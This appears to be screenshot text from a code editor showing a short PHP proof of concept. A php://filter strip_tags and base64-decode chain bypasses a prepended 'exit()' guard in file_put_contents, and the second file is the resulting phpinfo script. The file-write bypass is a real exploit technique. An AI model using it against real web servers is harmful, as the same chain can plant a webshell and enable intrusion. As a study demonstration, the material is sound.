 Open
test.php
/var/www/html
Save
1 <?php
2
3 $content="php://filter/write=string.strip_tags|convert.base64-decode/resource=?-
>PD9waHAgcGhwaW5mbygpOz8+.php";
4 file_put_contents($content,"<?php exit();".$content);
5
6 ?>
Open
?>PD9waHAgcGhwaW5mbygpOz8+.php
/var/www/html
Save
1 <?php phpinfo();?>\A6 00 1A